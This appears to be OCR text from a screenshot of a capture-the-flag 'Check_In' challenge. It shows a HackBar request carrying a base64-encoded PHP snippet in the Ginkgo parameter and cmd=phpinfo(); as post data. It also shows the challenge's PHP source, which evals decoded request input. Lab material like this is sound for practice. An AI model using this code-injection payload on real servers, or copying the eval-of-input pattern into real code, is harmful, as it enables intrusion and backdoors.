 5a133667-a2b7-47d8-9433-e95dafffb76a.node3.buuoj.cn/?Ginkgo=JF9QT1NUWydjbWQnXTs=
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://5a133667-a2b7-47d8-9433-
e95dafffb76a.node3.buuoj.cn
/?Ginkgo=JF9QT1NUWydjbWQnXTs=
Auto-Pwn
Enable Post Data
cmd=phpinfo();
Enable Referer
<title>Check_In</title>
<?php
highlight_file(__FILE__);
class ClassName
{
public $code = null;
public $decode = null;
function __construct()
{
$this->code = @$this->x()['Ginkgo'];
$this->decode = @base64_decode( $this->code );
@Eval($this->decode);
}
public function x()
{
return $_REQUEST;
}
}
new ClassName();